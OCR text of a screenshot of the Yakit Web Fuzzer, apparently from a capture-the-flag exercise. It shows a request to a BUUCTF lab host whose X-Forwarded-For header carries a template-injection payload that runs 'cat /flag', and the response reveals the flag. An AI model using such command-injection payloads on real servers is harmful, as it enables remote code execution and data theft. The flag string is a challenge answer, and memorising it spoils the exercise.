 Yakit
Yak-v1.1.3-sp7
Yakit-v1.1.5-sp1
CPU:18%
高危/严重(无新增)
localhost:49109
未配置公网反连
配置
登录
手工渗测
基础工具
专项漏洞检测
插件
Payload 管理
Yak Runner
反连
数据处理
数据库
MITM
Web Fuzzer
Web Fuzzer-[3]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:28453
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
10 X-Forwarded-For: X-Forwarded-For:{if system('cat /flag')}{/if}
11
12
13
Response
385ms
3977字节
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 19 Dec 2022 02:19:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 3977
8
9 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
10 <title>A Simple IP Address API</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>IP</h1>
18 <h2 class="hidden-xs hidden-sm">A Simple Public IP Address
API</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">Current
IP:X-Forwarded-For:<?php $flag="flag{a696df9d-37fb-4433-8ce3-4cb3864cbeaf}
";
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>Why use?</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ? Do you
have the requirements to obtain the servers’ public IP address? Whatever
the reason,sometimes a public IP address API are useful.
31 </p>
32 <p>
33 You should use this because:
34 </p><ul>
35 <li>You can initiate requests without any limit.</li>
36
37 <li>Does not record the visitor information.</li>